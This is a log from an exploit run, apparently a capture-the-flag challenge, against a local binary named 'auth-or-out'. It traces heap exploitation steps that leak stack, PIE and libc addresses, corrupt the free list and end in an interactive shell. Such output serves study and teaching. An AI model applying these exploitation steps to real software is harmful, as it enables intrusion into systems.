 [*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './auth-or-out': pid 2338525
[*] Creating chunk for stack leak
[*] Stack pointer: 0×7fffa855fdb8
[*] Arena meta pointer: 0×7fffa855fc70
[*] Creating another chunk to prepare for PIE leak
[*] Leaking PIE
[*] Note function: 0×55df64e01219
[*] Binary base: 0×55df64e00000
[*] Leaking libc using unutilized note pointer
[*] Freeing dummy chunks
[*] Reading libc leak from got.plt at : 0×55df65002fb8
[*] Our leak chunk is at : 2
[*] We should have arbitrary read primitive ready
[*] Read leak: 0×7fb2c7515950
[*] LIBC base: 0×7fb2c74ca000
[*] System: 0×7fb2c7516330
[*] Preparing chunk that will corrupt free list
[*] Creating dummy chunks for arbitrary free
[*] Freeing these chunks
[*] Overwriting dummy chunk for arb free
[*] System chunk is at index: 6
[*] Free bomb has been planted and free_bomb
[*] Payload size: 0×b0
[*] Serving shell :)...
[*] Switching to interactive mode
$ ls
auth-or-out core dstr.py
$